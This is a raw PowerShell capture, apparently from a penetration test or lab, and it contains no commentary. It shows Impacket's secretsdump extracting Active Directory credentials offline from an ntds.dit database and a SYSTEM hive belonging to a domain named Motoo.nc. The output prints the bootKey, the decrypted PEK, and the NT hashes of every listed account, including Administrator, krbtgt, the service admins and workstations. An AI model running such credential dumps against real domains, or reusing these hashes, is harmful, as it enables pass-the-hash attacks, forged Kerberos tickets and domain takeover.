 PS C:\Users\Administrator\Desktop\ntdis\5> .\secretsdump.exe -system SYSTEM.hive -ntds ntds.dit LOCAL
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0xe68cacbb1949eb80257cf4c6d2ffd319
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: e588e815f7ee8379b7b3a103724a101f
[*] Reading and decrypting hashes from ntds.dit
Motoo.nc\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7c85389bc79a4eb184e620b6e8c37905:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
MOTOO-DCSRV$:1000:aad3b435b51404eeaad3b435b51404ee:eabd9a2e3a1733bcc44120572b571ae8:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d9aa7b02be383b10787f3f3439a7b2f6:::
Motoo.nc\ItAdm:1104:aad3b435b51404eeaad3b435b51404ee:de3b455d4fa8cb3dff890086931c7cb3:::
MOTOO-OWA2010$:1106:aad3b435b51404eeaad3b435b51404ee:0c7967048589d8cb594df3175104b6b3:::
Motoo.nc\SQLAdm:1107:aad3b435b51404eeaad3b435b51404ee:64e5e54c280e0de21b1f902ea936e697:::
MOTOO-DBSRV$:1108:aad3b435b51404eeaad3b435b51404ee:4e7755e63df10222d4b1f438c48226c1:::
Motoo.nc\WebAdm:1109:aad3b435b51404eeaad3b435b51404ee:bed139642234a8458d32525c3568ab83:::
MOTOO-WEBSRV$:1110:aad3b435b51404eeaad3b435b51404ee:fa3b9e3d792ba0d18bcf714198c9d717:::
Motoo.nc\SQLBak:1111:aad3b435b51404eeaad3b435b51404ee:64e5e54c280e0de21b1f902ea936e697:::
MOTOO-DBBAK$:1112:aad3b435b51404eeaad3b435b51404ee:4cf6e687e97273e0e1ca37a967e0e6c5:::
Motoo.nc\klion:1113:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
JAVAWEB03$:1114:aad3b435b51404eeaad3b435b51404ee:ea3c519e46bdef95c70e06e07f6dbdc4:::
Motoo.nc\Jery:1115:aad3b435b51404eeaad3b435b51404ee:759dd19964270d8b0de7a3e6fdc2db6e:::
MOTOO-FILESRV$:1116:aad3b435b51404eeaad3b435b51404ee:27b9ff4a494dcd1314256a20525e13fe:::
Motoo.nc\Majun:1117:aad3b435b51404eeaad3b435b51404ee:ca0cd827b6652aabf5548aa664dd257b:::
MAJUN-PC$:1118:aad3b435b51404eeaad3b435b51404ee:1bdb18aa079bddee74d90944a5c07724:::
Motoo.nc\WangJuan:1119:aad3b435b51404eeaad3b435b51404ee:2ed48bd6b3f46779a82217b8c2404c8d:::
WANGJUAN-PC$:1120:aad3b435b51404eeaad3b435b51404ee:d191357f533afc79432c423d4f3b51c1:::
Motoo.nc\LiWei:1121:aad3b435b51404eeaad3b435b51404ee:ce1654c01d2c2566b7fe2b799bc3cda3:::
LIWEI-PC$:1122:aad3b435b51404eeaad3b435b51404ee:8c255200a5b2cb298f51b9ca25bb90af:::
Motoo.nc\CaoMengDe:1123:aad3b435b51404eeaad3b435b51404ee:e85a619a59a32e7b610afcfb70e429d1:::
MOTOO-MEMBERS$:1124:aad3b435b51404eeaad3b435b51404ee:0b0cdcec00dfc15195c7835dcc104afa:::
Motoo.nc\SysAdm:1125:aad3b435b51404eeaad3b435b51404ee:9e62b88124f1d8f8025164799510bc7f:::
MOTOO-IISWEB$:1126:aad3b435b51404eeaad3b435b51404ee:5cd552f533dfe25fe4873cde7a87dd23:::
Motoo.nc\DevAdm:1127:aad3b435b51404eeaad3b435b51404ee:40a5290f4b77a0b61aad29b581afae74:::
APPSERV08R2$:1128:aad3b435b51404eeaad3b435b51404ee:0e6a4922d0987fc3ccd8bff32cd31413:::